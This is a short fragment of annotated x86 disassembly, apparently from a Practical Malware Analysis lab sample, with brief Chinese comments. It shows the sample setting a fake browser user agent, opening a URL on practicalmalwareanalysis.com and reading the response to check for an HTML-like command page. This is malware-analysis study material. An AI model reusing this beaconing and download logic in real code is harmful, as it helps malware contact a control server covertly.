 push    offset szAgent  ; "Internet Explorer 7.5/pma"
call    ds:InternetOpenA 初始化internet
mov     [ebp+hInternet], eax
push    0               ; dwContext
push    0               ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
mov     eax, [ebp+hInternet]
push    eax             ; hInternet
call    ds:InternetOpenUrlA 打开ur
mov     [ebp+hFile], eax
cmp     [ebp+hFile], 0
jnz     short loc_40109D
loc_40109D:
lea     edx, [ebp+dwNumberOfBytesRead]
push    edx             ; lpdwNumberOfBytesRead
push    200h            ; dwNumberOfBytesToRead
lea     eax, [ebp+Buffer]
push    eax             ; lpBuffer
mov     ecx, [ebp+hFile]
push    ecx             ; hFile
call    ds:InternetReadFile 读取url信息
mov     [ebp+var_4], eax
cmp     [ebp+var_4], 0
jnz     short loc_4010E5
loc_4010E5:
movsx   ecx, [ebp+Buffer]
cmp     ecx, 3Ch
jnz     short loc_40111D